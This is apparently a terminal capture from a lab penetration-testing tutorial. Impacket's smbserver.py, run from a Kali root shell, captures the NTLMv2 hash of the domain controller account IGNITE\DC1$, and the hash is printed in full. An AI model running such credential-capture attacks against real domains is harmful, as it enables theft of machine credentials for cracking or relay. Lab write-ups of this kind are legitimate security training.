 (root💀kali)-[~]
# smbserver.py -smb2support raj /root
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.172,49695)
[*] AUTHENTICATE_MESSAGE (IGNITE\DC1$,DC1)
[*] User DC1\DC1$ authenticated successfully
[*] DC1$::IGNITE:aaaaaaaaaaaaaaaa:f993ac2efbd3afca08bb6a2a05163c85:010100000000000080c5290e144
6c006100040010005200730075004c00620041006c0061000700080080c5290e1445d7010600040002000000080030
0200063006900660073002f003100390032002e003100360038002e0031002e003500000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:raj)
[*] Disconnecting Share(1:IPC$)